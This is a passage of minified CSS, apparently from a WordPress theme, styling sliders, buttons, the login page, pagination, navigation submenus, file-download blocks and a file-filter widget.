var(--container-padding-x)*2);max-width:var(--container-max-width) !important;box-sizing:border-box}@media(min-width: 36em){.alignwide{--container-padding-x: clamp(1.25rem, 3vw, 2.5rem)}}@media(min-width: 48em){.alignwide{--container-padding-x: clamp(1.5rem, 3.5vw, 2.5rem)}}@media(min-width: 62em){.alignwide{--container-padding-x: clamp(1.75rem, 4vw, 2.5rem)}}@media(min-width: 75em){.alignwide{--container-padding-x: clamp(2rem, 4.5vw, 2.5rem)}}@media(min-width: 87.5em){.alignwide{--container-padding-x: 2.5rem}}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0 !important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;height:100%;margin:0 !important;padding:0 !important}.splide.is-initialized:not(.is-active) .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative;visibility:hidden}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none !important;margin:0;position:relative}.splide__slide img{vertical-align:bottom}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:rgba(0,0,0,0);border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}.splide__pagination{display:flex;justify-content:center;gap:var(--wp--preset--spacing--x-small, 0.5rem);padding:0;margin-top:var(--wp--preset--spacing--x-small, 1.5rem);pointer-events:none}.splide__pagination li{pointer-events:auto}.splide__pagination__page{background:var(--wp--preset--color--neutral-300, #e0e0e0);border:none;border-radius:50%;cursor:pointer;height:1rem;width:1rem;transition:all .2s ease}.splide__pagination__page:hover,.splide__pagination__page.is-active{background:var(--wp--preset--color--primary, #007cba)}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__arrow svg{display:none}.splide__arrow--prev{background:url("[data-uri]") no-repeat center/contain}.splide__arrow--next{transform:rotate(180deg);background:url("[data-uri]") no-repeat center/contain}.splide__pagination__page{will-change:transform;transform-origin:left center;transition:transform .1s ease-out}.wp-block-button__link,.wp-element-button,.button-monofin{display:inline-block;text-decoration:none;text-align:center;cursor:pointer;white-space:nowrap;transition:background-color .2s ease-in-out,color .2s ease-in-out,border-color .2s ease-in-out;background-color:var(--wp--preset--color--primary, currentColor)}.wp-block-button:not(.is-style-outline):not(.is-style-white) .wp-block-button__link,.wp-block-button:not(.is-style-outline):not(.is-style-white) .wp-element-button{background-color:var(--accent-background, var(--wp--preset--color--primary));color:var(--accent-text, var(--wp--preset--color--white));border:1px solid rgba(0,0,0,0)}.wp-block-button:not(.is-style-outline):not(.is-style-white) .wp-block-button__link:hover,.wp-block-button:not(.is-style-outline):not(.is-style-white) .wp-block-button__link:focus,.wp-block-button:not(.is-style-outline):not(.is-style-white) .wp-element-button:hover,.wp-block-button:not(.is-style-outline):not(.is-style-white) .wp-element-button:focus{background-color:color-mix(in srgb, var(--accent-background, var(--wp--preset--color--primary)) 85%, black);color:var(--accent-text, var(--wp--preset--color--white));border-color:rgba(0,0,0,0)}.wp-block-button.is-style-outline .wp-block-button__link,.wp-block-button.is-style-outline .wp-element-button{background-color:hsla(0,0%,100%,0);color:var(--accent-text, currentColor);border:1px solid var(--accent-text, currentColor)}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-button.is-style-outline .wp-element-button:hover,.wp-block-button.is-style-outline .wp-element-button:focus{background-color:#fff;color:var(--wp--preset--color--primary, var(--wp--preset--color--primary));border-color:var(--wp--preset--color--white)}.wp-block-button.is-style-white .wp-element-button,.wp-block-button.is-style-white .wp-block-button__link{background-color:var(--accent-background, var(--wp--preset--color--white));color:var(--wp--preset--color--primary);border:1px solid var(--wp--preset--color--neutral-300)}.wp-block-button.is-style-white .wp-element-button:hover,.wp-block-button.is-style-white .wp-element-button:focus,.wp-block-button.is-style-white .wp-block-button__link:hover,.wp-block-button.is-style-white .wp-block-button__link:focus{background-color:color-mix(in srgb, var(--accent-background, var(--wp--preset--color--white)) 90%, var(--wp--preset--color--neutral-500));color:var(--wp--preset--color--primary);border-color:var(--wp--preset--color--neutral-400)}.wp-block-button.is-style-arrow-right .wp-block-button__link{padding-right:2.5rem;position:relative}.wp-block-button.is-style-arrow-right .wp-block-button__link::after{content:"";display:inline-block;position:absolute;top:calc(50% - .5em);right:1em;width:1em;height:1em;background-color:currentColor;mask:url("[data-uri]") center/contain no-repeat;transform:rotate(0deg);transition:transform .25s ease}.wp-block-button.is-style-arrow-right .wp-block-button__link:hover::after{transform:rotate(0deg) translateX(0.25rem)}.wp-block-read-more{display:inline-block;text-decoration:none;cursor:pointer;transition:background-color .2s ease-in-out,color .2s ease-in-out,transform .2s ease-in-out}.wp-block-read-more:hover,.wp-block-read-more:focus{background-color:color-mix(in srgb, var(--accent-background, var(--wp--preset--color--neutral-50)) 85%, black);color:var(--accent-text, currentColor);transform:translateY(-1px);text-decoration:none}.wp-block-read-more:active{transform:translateY(0)}.wp-block-beneric-theme-load-more{box-sizing:border-box;display:block;width:100%;padding:var(--wp--preset--spacing--xx-small, 0.75rem) var(--wp--preset--spacing--medium, 1rem);text-align:center;text-decoration:none;border:1px solid var(--wp--preset--color--neutral-200, #e5e7eb);border-radius:8px;background:var(--wp--preset--color--white, #ffffff);color:var(--wp--preset--color--neutral-700, #374151);font-weight:500;transition:all .15s ease}.wp-block-beneric-theme-load-more:hover{background:var(--wp--preset--color--neutral-50, #f9fafb);border-color:var(--wp--preset--color--neutral-300, #d1d5db);color:var(--wp--preset--color--neutral-900, #111827)}.wp-block-beneric-theme-load-more:focus{outline:none;border-color:var(--wp--preset--color--primary, #3b82f6);box-shadow:0 0 0 3px rgba(59,130,246,.1)}body.login{background-color:var(--wp--preset--color--neutral-100, #f1f5f9);display:flex;align-items:center;justify-content:center;min-height:100vh;width:100%}body.login .privacy-policy-page-link{display:none}body.login .wp-login-logo{display:flex;align-items:flex-start;justify-content:flex-start}body.login .wp-login-logo a{color:#006add;display:flex;width:180px;height:50px;background-size:contain;background-repeat:no-repeat;background-position:center center;margin:0 0 !important}body.login div#login{width:100%;max-width:360px;padding:30px 25px;background-color:var(--wp--preset--color--neutral-100, #F1F5F9)}body.login div#login h1{margin-bottom:25px}body.login div#login h1 a{margin:0 auto}body.login div#login form#loginform{border:none;box-shadow:none;padding:0;background:rgba(0,0,0,0);margin:0;margin-bottom:1rem}body.login div#login form#loginform p{margin-bottom:1rem}body.login div#login form#loginform p label{color:var(--wp--preset--color--neutral-700, #334155);font-size:.9rem;margin-bottom:.3rem;display:block}body.login div#login form#loginform input[type=text],body.login div#login form#loginform input[type=password]{font-size:1rem;padding:.75rem 1rem;border:1px solid var(--wp--preset--color--neutral-300, #cbd5e1);border-radius:4px;width:100%;box-shadow:none;background-color:var(--wp--preset--color--neutral-50, #f8fafc);color:var(--wp--preset--color--neutral-900, #0f172a);transition:border-color .2s ease-in-out,box-shadow .2s ease-in-out}body.login div#login form#loginform input[type=text]:focus,body.login div#login form#loginform input[type=password]:focus{border-color:var(--wp--preset--color--primary, #006add);box-shadow:0 0 0 2px rgba(var(--wp--preset--color--primary-rgb, 0, 106, 221), 0.2);outline:none}body.login div#login form#loginform .button.wp-hide-pw{height:3rem}body.login div#login form#loginform p.forgetmenot{margin-top:.5rem;margin-bottom:1.5rem;font-size:.875rem;display:flex;align-items:center}body.login div#login form#loginform p.forgetmenot label{margin-bottom:0;display:inline;color:var(--wp--preset--color--neutral-600, #475569)}body.login div#login form#loginform p.forgetmenot input#rememberme{appearance:none;-webkit-appearance:none;-moz-appearance:none;box-sizing:content-box;width:1.25rem;height:1.25rem;margin-right:.5rem;margin-top:0;vertical-align:middle;margin-left:1px;border:1px solid var(--wp--preset--color--neutral-400, #94a3b8);border-radius:.25rem;background-color:var(--wp--preset--color--white, #ffffff);cursor:pointer;transition:all .15s ease-in-out;flex-shrink:0;position:relative}body.login div#login form#loginform p.forgetmenot input#rememberme::after{content:"";position:absolute;opacity:0;transition:opacity .15s ease-in-out}body.login div#login form#loginform p.forgetmenot input#rememberme:before{display:none}body.login div#login form#loginform p.forgetmenot input#rememberme:focus{border-color:var(--wp--preset--color--primary, #006add);outline:none}body.login div#login form#loginform p.forgetmenot input#rememberme:hover:not(:disabled){border-color:var(--wp--preset--color--primary, #006add)}body.login div#login form#loginform p.forgetmenot input#rememberme:checked{background-color:var(--wp--preset--color--primary, #006add);border-color:var(--wp--preset--color--primary, #006add);outline:none}body.login div#login form#loginform p.forgetmenot input#rememberme:checked::after{content:"";position:absolute;top:50%;left:50%;width:.375rem;height:.75rem;border:solid #fff;border-width:0 1px 1px 0;transform:translate(-50%, -60%) rotate(45deg);opacity:1}body.login div#login form#loginform p.forgetmenot input#rememberme:disabled{opacity:.5;cursor:not-allowed;background-color:var(--wp--preset--color--neutral-100, #f1f5f9);border-color:var(--wp--preset--color--neutral-300, #cbd5e1)}body.login div#login form#loginform p.forgetmenot input#rememberme:indeterminate{background-color:var(--wp--preset--color--primary, #006add);border-color:var(--wp--preset--color--primary, #006add)}body.login div#login form#loginform p.forgetmenot input#rememberme:indeterminate::before{content:"";position:absolute;top:50%;left:50%;width:.5rem;height:1px;background-color:#fff;border:none;transform:translate(-50%, -50%);opacity:1}body.login div#login form#loginform p.forgetmenot input#rememberme:indeterminate::after{opacity:0}body.login div#login form#loginform p.forgetmenot label[for=rememberme]{cursor:pointer;user-select:none;display:flex;align-items:center;gap:.5rem;line-height:1.25rem}body.login div#login form#loginform p.forgetmenot label[for=rememberme]:hover input#rememberme:not(:disabled){border-color:var(--wp--preset--color--primary, #006add)}@media(prefers-contrast: high){body.login div#login form#loginform p.forgetmenot input#rememberme{border-width:2px}body.login div#login form#loginform p.forgetmenot input#rememberme:focus{box-shadow:0 0 0 3px rgba(0,0,0,.3)}body.login div#login form#loginform p.forgetmenot input#rememberme:checked{background-color:#000;border-color:#000}}@media(prefers-reduced-motion: reduce){body.login div#login form#loginform p.forgetmenot input#rememberme,body.login div#login form#loginform p.forgetmenot input#rememberme::after{transition:none}}body.login div#login form#loginform p.submit{margin-top:1.5rem;margin-bottom:0}body.login div#login form#loginform p.submit input#wp-submit{width:100%;background-color:var(--wp--preset--color--primary, #006add);border-color:var(--wp--preset--color--primary, #006add);color:var(--wp--preset--color--white, #ffffff);font-size:1rem;font-weight:500;padding:.75rem 1rem;border-radius:2rem;text-shadow:none;box-shadow:none;transition:background-color .2s ease-in-out,border-color .2s ease-in-out;padding:var(--wp--preset--spacing--small)}body.login div#login form#loginform p.submit input#wp-submit:hover,body.login div#login form#loginform p.submit input#wp-submit:focus{background-color:var(--wp--preset--color--secondary, #163ec5);border-color:var(--wp--preset--color--secondary, #163ec5);color:var(--wp--preset--color--white, #ffffff);outline:none}body.login div#login p#nav,body.login div#login p#backtoblog{margin-top:.5rem;padding:0;font-size:.875rem}body.login div#login p#nav a,body.login div#login p#backtoblog a{color:var(--wp--preset--color--primary, #006add);text-decoration:none;transition:color .2s ease-in-out}body.login div#login p#nav a:hover,body.login div#login p#nav a:focus,body.login div#login p#backtoblog a:hover,body.login div#login p#backtoblog a:focus{color:var(--wp--preset--color--secondary, #163ec5);text-decoration:underline}body.login .language-switcher,body.login #language-switcher,body.login p.locale-switcher{display:none !important}.wp-block-loginout a{box-sizing:border-box;display:block;width:100%;padding:var(--wp--preset--spacing--xx-small, 0.75rem) var(--wp--preset--spacing--medium, 1rem);text-align:center;text-decoration:none;border:1px solid var(--wp--preset--color--neutral-200, #e5e7eb);border-radius:8px;background:var(--wp--preset--color--white, #ffffff);color:var(--wp--preset--color--neutral-700, #374151);font-weight:500;transition:all .15s ease}.wp-block-loginout a:hover{background:var(--wp--preset--color--neutral-50, #f9fafb);border-color:var(--wp--preset--color--neutral-300, #d1d5db);color:var(--wp--preset--color--neutral-900, #111827)}.wp-block-loginout a:focus{outline:none;border-color:var(--wp--preset--color--primary, #3b82f6);box-shadow:0 0 0 3px rgba(59,130,246,.1)}.wp-block-loginout.logged-in a{background:var(--wp--preset--color--neutral-100, #f3f4f6);color:var(--wp--preset--color--neutral-600, #4b5563)}.wp-block-loginout.logged-in a:hover{background:var(--wp--preset--color--neutral-200, #e5e7eb);color:var(--wp--preset--color--neutral-800, #1f2937)}@media(max-width: 48.865em){.hide-block-mobile:not(.block-editor-block-list__block){display:none !important}}@media(min-width: 48.875em)and (max-width: 63.99em){.hide-block-tablet:not(.block-editor-block-list__block){display:none !important}}@media(min-width: 64em){.hide-block-desktop:not(.block-editor-block-list__block){display:none !important}}.query-loop.is-loading{opacity:.5;pointer-events:none;transition:opacity .3s ease}.wp-block-query-pagination{margin-top:var(--wp--preset--spacing--large)}.wp-block-query-pagination .page-numbers,.wp-block-query-pagination .wp-block-query-pagination-previous,.wp-block-query-pagination .wp-block-query-pagination-next{display:inline-flex;align-items:center;justify-content:center;min-width:3rem;min-height:3rem;padding:.5rem 1rem;border-radius:4px}.wp-block-query-pagination .page-numbers:focus-visible,.wp-block-query-pagination .wp-block-query-pagination-previous:focus-visible,.wp-block-query-pagination .wp-block-query-pagination-next:focus-visible{outline:2px solid var(--wp--preset--color--primary);outline-offset:2px}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow.is-arrow-arrow,.wp-block-query-pagination .wp-block-query-pagination-next-arrow.is-arrow-arrow{position:relative}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow.is-arrow-arrow::after,.wp-block-query-pagination .wp-block-query-pagination-next-arrow.is-arrow-arrow::after{content:"";display:block;width:1rem;height:1rem;background-color:currentColor;mask-size:contain;mask-repeat:no-repeat;mask-position:center}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow.is-arrow-arrow::after{transform:scaleX(-1)}@media(hover: hover){.wp-block-query-pagination a:hover{background-color:color-mix(in srgb, var(--wp--preset--color--primary), transparent 85%);transition:background-color .2s ease}}.query-slider-navigation{display:flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;gap:var(--wp--preset--spacing--medium)}.query-slider-navigation h2{margin:0}.query-slider-navigation .query-slider-header{display:flex;flex-direction:column;gap:var(--wp--preset--spacing--xx-small)}.query-slider-navigation .query-slider-header h2{margin:0}.query-slider-navigation .query-slider-header .query-slider-link{font-size:.875rem;text-decoration:none;color:var(--wp--preset--color--primary, currentColor)}.query-slider-navigation .query-slider-header .query-slider-link:hover{text-decoration:underline}.query-slider-navigation .query-slider-header .query-slider-link:focus-visible{outline:2px solid currentColor;outline-offset:2px;border-radius:2px}.query-slider-navigation>div:last-child{display:flex;gap:var(--wp--preset--spacing--small)}.query-slider-navigation .wp-element-button{display:inline-flex;justify-content:center;align-items:center;width:clamp(2.5rem,5vw,2.75rem);height:clamp(2.5rem,5vw,2.75rem);padding:0}.query-slider-navigation .wp-element-button[disabled]{opacity:.5;pointer-events:none}.query-slider-navigation .wp-element-button:focus-visible{outline:2px solid currentColor;outline-offset:2px}.query-slider-navigation .wp-element-button svg{width:1rem;height:1rem}@media(hover: hover){.wp-block-query-pagination a.page-numbers:hover{background-color:color-mix(in srgb, var(--wp--preset--color--primary), transparent 80%)}.wp-block-query-pagination .wp-block-query-pagination-previous:hover,.wp-block-query-pagination .wp-block-query-pagination-next:hover{background-color:color-mix(in srgb, var(--wp--preset--color--primary), #000000 20%);color:var(--wp--preset--color--white) !important}}@media(prefers-reduced-motion: no-preference){.query-slider-navigation .wp-element-button{transition:background-color .2s cubic-bezier(0.25, 1, 0.5, 1)}.query-slider .splide__slide{transition:opacity .3s ease,transform .3s cubic-bezier(0.25, 1, 0.5, 1)}.query-slider-navigation .query-slider-link{transition:color .2s ease}}.query-slider .splide__track{padding:.5rem;margin:0 -0.5rem;overflow:visible}.query-slider:not(.is-initialized) li:nth-child(n+2){display:none}.query-slider-navigation{display:flex;flex-wrap:wrap;gap:var(--wp--preset--spacing--large);align-items:center;justify-content:space-between;margin-bottom:calc(var(--wp--preset--font-size--headline-2)/2)}@media(max-width: 48.865em){.query-slider-navigation{row-gap:0}.query-slider-navigation div:last-child{display:flex;align-self:flex-end;margin-left:auto;justify-content:flex-end}}.query-slider-navigation h2{margin-bottom:0}.query-slider-navigation>div{display:flex;gap:var(--wp--preset--spacing--small)}.query-slider-navigation .wp-element-button{padding:0;width:3.125rem;height:3.125rem;display:inline-flex;justify-content:center;align-items:center;--accent-background: var(--wp--preset--color--primary)}.query-slider-navigation .wp-element-button[disabled]{pointer-events:none;background-color:var(--wp--preset--color--neutral-300) !important;color:var(--wp--preset--color--neutral-400) !important}.query-slider-navigation .wp-element-button:focus-visible{background-color:color-mix(in srgb, var(--accent-background), #000000 20%) !important;outline:3px solid color-mix(in srgb, var(--accent-background), transparent);outline-offset:0px}@media(prefers-reduced-motion: no-preference){.query-slider-navigation .wp-element-button{transition:all ease 200ms}}@media(hover: hover){.query-slider-navigation .wp-element-button:hover{background-color:color-mix(in srgb, var(--accent-background), #000000 20%) !important}}.query-slider-navigation .wp-element-button svg{width:var(--wp--preset--font-size--body-2, 1rem);height:var(--wp--preset--font-size--body-2, 1rem)}.query-slider .splide__track{padding:.5rem !important;margin:0 -0.5rem}.query-slider .splide__list{gap:0 !important}.query-slider:not(.is-initialized) li:nth-child(n+1){display:none}.query-slider:not(.is-initialized) .columns-2 li:nth-child(n+2){display:none}.query-slider:not(.is-initialized) .columns-3 li:nth-child(n+3){display:none}.query-slider:not(.is-initialized) .columns-4 li:nth-child(n+4){display:none}.query-slider:not(.is-initialized) .columns-5 li:nth-child(n+5){display:none}.query-slider:not(.is-initialized) .columns-6 li:nth-child(n+6){display:none}.submenu-link:not([data-accordion-mode=true]){position:relative;overflow:visible;display:flex}.submenu-link:not([data-accordion-mode=true]) .mouse-area{position:fixed;top:0;left:0;z-index:100;box-sizing:border-box;overflow:visible;fill:rgba(0,0,0,0)}.submenu-link:not([data-accordion-mode=true]) .submenu{border-radius:1rem;box-shadow:0 2px 10px rgba(0,0,0,.1)}@media(max-width: 48.865em){.submenu-link:not([data-accordion-mode=true]) .submenu{display:none;opacity:0;visibility:hidden}}@media(min-width: 48.875em){.submenu-link:not([data-accordion-mode=true]) .submenu{max-width:var(--max-width, 100vw);top:calc(var(--offset-height) + var(--wp-admin--admin-bar--height, 0));position:absolute;background-color:var(--wp--preset--color--white, #ffffff);transform:translateX(-1.5rem) translateY(1.5rem);opacity:0;display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .6s cubic-bezier(0.19, 1, 0.22, 1),opacity .3s cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.submenu-link:not([data-accordion-mode=true]) .submenu .submenu-content{position:relative;padding:.75rem}@media(min-width: 48.875em){.submenu-link:not([data-accordion-mode=true]) .submenu .submenu-content::-webkit-scrollbar{width:0;height:0}.submenu-link:not([data-accordion-mode=true]) .submenu .submenu-content::-webkit-scrollbar-thumb{background:var(--wp--preset--color--neutral-400);border-radius:2px}.submenu-link:not([data-accordion-mode=true]) .submenu .submenu-content::-webkit-scrollbar-track{background:var(--wp--preset--color--neutral-100);border-radius:0}.submenu-link:not([data-accordion-mode=true]) .submenu .submenu-content{min-height:0;overflow:hidden;max-height:calc(100vh - var(--wp-admin--admin-bar--height, 0) - var(--offset-height) - 1.5rem);overflow-y:auto}}@media(min-width: 48.875em){.submenu-link:not([data-accordion-mode=true]) .submenu .submenu-content nav ul{gap:.375rem}.submenu-link:not([data-accordion-mode=true]) .submenu .submenu-content nav ul li{width:100%;border-radius:.6666666667rem;overflow:hidden}.submenu-link:not([data-accordion-mode=true]) .submenu .submenu-content nav ul li a{padding:.75rem .75rem;display:flex;height:100%;width:100%;background-color:var(--wp--preset--color--white, #ffffff);line-height:1.2}.submenu-link:not([data-accordion-mode=true]) .submenu .submenu-content nav ul li a:hover{background-color:var(--wp--preset--color--neutral-100)}}.submenu-link:not([data-accordion-mode=true]) .submenu .mega-menu-close{display:none;position:absolute;right:1rem;top:1rem}.submenu-link:not([data-accordion-mode=true]).is-visible-submenu .submenu{opacity:1}@media(max-width: 48.865em){.submenu-link:not([data-accordion-mode=true]).is-visible-submenu .submenu{display:block;opacity:1;visibility:visible}}@media(min-width: 48.875em){.submenu-link:not([data-accordion-mode=true]).is-visible-submenu .submenu{grid-template-rows:1fr}}.menu-content{width:100%;min-height:100dvh}.menu-content ul{width:100%;border-radius:0}.menu-content ul li{border-radius:0}.submenu-link[data-accordion-mode=true]{position:relative;overflow:visible;display:block;width:100%;border-radius:.5rem}.submenu-link[data-accordion-mode=true]>.wp-block-navigation-item__content{display:flex;align-items:center}.submenu-link[data-accordion-mode=true]>.wp-block-navigation-item__content{position:relative}.submenu-link[data-accordion-mode=true]>.wp-block-navigation-item__content::after{content:"";position:absolute;right:calc(var(--wp--preset--spacing--medium)/1.5);display:inline-block;width:var(--icon-width, 1rem);height:var(--icon-width, 1rem);border-right:1px solid currentColor;border-bottom:1px solid currentColor;transform:rotate(45deg) scaleY(1);transition:transform .3s ease}.submenu-link[data-accordion-mode=true] .submenu{border-radius:0;border-left:1px solid var(--wp--preset--color--neutral-200);display:grid;grid-template-rows:0fr;overflow:hidden;margin-top:0rem;transition:grid-template-rows .4s cubic-bezier(0.19, 1, 0.22, 1),margin-top .4s cubic-bezier(0.19, 1, 0.22, 1),opacity .2s ease-in}.submenu-link[data-accordion-mode=true] .submenu .submenu-content{position:relative;padding:0;min-height:0;overflow:hidden}.submenu-link[data-accordion-mode=true] .submenu .submenu-content nav ul{gap:.75rem}.submenu-link[data-accordion-mode=true] .submenu .submenu-content nav ul li{width:100%;overflow:hidden}.submenu-link[data-accordion-mode=true] .submenu .submenu-content nav ul li a{font-size:var(--wp--preset--font-size--headline-4);font-weight:400;padding:.75rem .75rem;display:flex;height:100%;width:100%;line-height:1.2}.submenu-link[data-accordion-mode=true] .submenu .submenu-content nav ul li a:hover{background-color:rgba(0,0,0,.05)}.submenu-link[data-accordion-mode=true] .submenu .mega-menu-close{display:none;position:absolute;right:1rem;top:1rem}.submenu-link[data-accordion-mode=true].is-visible-submenu .submenu{grid-template-rows:1fr;margin-top:1rem}.submenu-link[data-accordion-mode=true].is-visible-submenu>.wp-block-navigation-item__content::after{transform:translateY(5px) rotate(-135deg) scaleY(1)}.wp-block-file{display:flex;align-items:center;justify-content:space-between;gap:clamp(.75rem,1.0625vw,1rem);padding:clamp(.75rem,1.0625vw,1rem) clamp(1rem,1.125vw,1.25rem);background-color:var(--wp--preset--color--neutral-100);border-radius:.5rem;border:1px solid var(--wp--preset--color--neutral-200);transition:all .2s ease}.wp-block-file:hover{background-color:var(--wp--preset--color--neutral-50);border-color:var(--wp--preset--color--neutral-300)}.wp-block-file a:first-child{flex:1;min-width:0;color:var(--wp--preset--color--neutral-900);text-decoration:none;font-weight:500;transition:color .2s ease;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-block-file a:first-child:hover{color:var(--wp--preset--color--primary)}.wp-block-file .wp-block-file__button{flex-shrink:0;display:inline-flex;align-items:center;gap:.375rem;padding:.5rem 1rem;background-color:var(--wp--preset--color--primary);color:var(--wp--preset--color--white);border:1px solid rgba(0,0,0,0);border-radius:.375rem;text-decoration:none;font-size:.875rem;font-weight:500;line-height:1.2;white-space:nowrap;transition:all .2s ease}.wp-block-file .wp-block-file__button::after{content:"";width:1.125rem;height:1.125rem;background-image:url("data:image/svg+xml,%3Csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 2v9m0 0l3-3m-3 3L6 8m9 5v1.5a1.5 1.5 0 01-1.5 1.5h-9A1.5 1.5 0 013 14.5V13' stroke='white' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;background-position:center}.wp-block-file .wp-block-file__button:hover{background-color:var(--wp--preset--color--secondary);transform:translateY(-1px)}.wp-block-file .wp-block-file__button:active{transform:translateY(0)}@media(max-width: 48.865em){.wp-block-file{flex-direction:row;flex-wrap:wrap;padding:clamp(.5rem,1vw,.75rem) clamp(.75rem,1.0625vw,1rem);gap:clamp(.5rem,1vw,.75rem)}.wp-block-file a:first-child{flex:1 1 100%;margin-bottom:.25rem}.wp-block-file .wp-block-file__button{flex:0 0 auto;margin-left:0;padding:.375rem .875rem;font-size:.875rem}.wp-block-file .wp-block-file__button::after{width:1rem;height:1rem}}@media(max-width: 19.99em){.wp-block-file a:first-child{font-size:.875rem}.wp-block-file .wp-block-file__button{padding:.375rem .75rem;font-size:.8125rem;gap:.25rem}}.wc-block-featured-category{position:relative;overflow:hidden;transition:transform .3s cubic-bezier(0.455, 0.03, 0.515, 0.955);transform:translate3d(0, 0, 0)}.wc-block-featured-category .wc-block-featured-category__background-image{transform:scale(1.003)}.wc-block-featured-category:hover .wc-block-featured-category__background-image{transform:scale(1.025)}.wc-block-featured-category:focus-within{outline:2px solid var(--wp--preset--color--white);outline-offset:2px}.wc-block-featured-category__wrapper{position:relative;display:flex;flex-direction:column;justify-content:flex-end;row-gap:var(--wp--preset--spacing--xx-small);height:100%;width:100%;min-height:inherit;padding:var(--wp--preset--spacing--large);padding-bottom:var(--wp--preset--spacing--small);z-index:2}.wc-block-featured-category__background-image{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:-2;transition:transform .3s cubic-bezier(0.25, 0.46, 0.45, 0.94)}.wc-block-featured-category .background-dim__overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;opacity:.2;transition:opacity .3s ease}.wc-block-featured-category:hover .background-dim__overlay{opacity:.1}.wc-block-featured-category__description{color:var(--wp--preset--color--white);font-size:var(--wp--preset--font-size--body-2);margin:0 0 var(--wp--preset--spacing--xx--small) 0 !important}.wc-block-featured-category__description:empty{display:none}.wc-block-featured-category__title{color:var(--wp--preset--color--white);font-size:var(--wp--preset--font-size--headline-4) !important;font-weight:700;padding:0;margin:0 0 var(--wp--preset--spacing--xx--small) 0 !important}.wc-block-featured-category__description{padding:0}.wc-block-featured-category__link{padding:0}.location_card__image .wp-block-post-featured-image a img{border-radius:0 !important;border-top-left-radius:1rem;border-top-right-radius:1rem}@media(max-width: 48.865em){.reverse-columns .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:first-child{order:99}}.upf-container{display:grid;gap:var(--wp--preset--spacing--large, 2rem);padding-top:.5rem}.upf-filters{display:grid;display:none;padding:var(--wp--preset--spacing--medium, 1rem);border:1px solid var(--wp--preset--color--neutral-100, #e5e7eb);border-radius:.5rem;background:var(--wp--preset--color--neutral-50, #f9fafb)}.upf-filter-form .upf-filter-row{display:grid;grid-template-columns:repeat(auto-fit, minmax(150px, 1fr)) auto;gap:var(--wp--preset--spacing--small, 1rem);align-items:end}.upf-filter-form .upf-filter-group{display:grid;gap:var(--wp--preset--spacing--xx-small, 0.5rem)}.upf-filter-form .upf-filter-group select{padding:var(--wp--preset--spacing--xx-small, 0.5rem) var(--wp--preset--spacing--small, 0.75rem);border:1px solid var(--wp--preset--color--neutral-100, #e5e7eb);border-radius:6px;background:#fff;cursor:pointer}.upf-filter-form .upf-filter-group select:focus{outline:none;border-color:#3b82f6;box-shadow:0 0 0 3px rgba(59,130,246,.1)}.upf-filter-form .upf-filter-button{box-sizing:border-box;text-decoration:none;padding:.5rem 1rem;border-radius:6px;font-size:var(--wp--preset--font-size--body-2, 0.875rem);transition:all .15s ease;outline:none;appearance:none;border:0;margin:0;cursor:pointer;display:inline-flex;align-items:center;gap:.5rem;justify-content:center;background:var(--wp--preset--color--primary);color:#fff}.upf-filter-form .upf-filter-button:hover{background:color-mix(in srgb, var(--wp--preset--color--primary) 85%, black);color:var(--wp--preset--color--neutral-100, #e5e7eb) !important}.upf-filter-form .upf-filter-button:focus{outline:2px solid var(--wp--preset--color--primary);outline-offset:2px}.upf-filter-form .upf-filter-button{justify-self:end}.upf-files-container{display:grid;gap:var(--wp--preset--spacing--xx-small, 1rem)}.upf-files-container .upf-category-header{padding-bottom:var(--wp--preset--spacing--xx-small, 0.5rem);border-bottom:2px solid var(--wp--preset--color--neutral-100, #e5e7eb);font-weight:600}.upf-files-container .upf-category-header:first-child{margin-top:0}.upf-files-container .upf-file-item{display:grid;grid-template-columns:1fr auto;gap:var(--wp--preset--spacing--small, 1rem);align-items:center;padding:var(--wp--preset--spacing--x-small, 0.75rem) var(--wp--preset--spacing--small, 1rem);border:1px solid var(--wp--preset--color--neutral-100, #e5e7eb);border-radius:8px;background:#fff}.upf-files-container .upf-file-item .upf-file-title{word-break:break-word;color:var(--wp--preset--color--primary);font-weight:500}.upf-files-container .upf-file-item .upf-file-actions{margin:0}.upf-files-container .upf-file-item .upf-file-actions .upf-btn{box-sizing:border-box;text-decoration:none;padding:.5rem 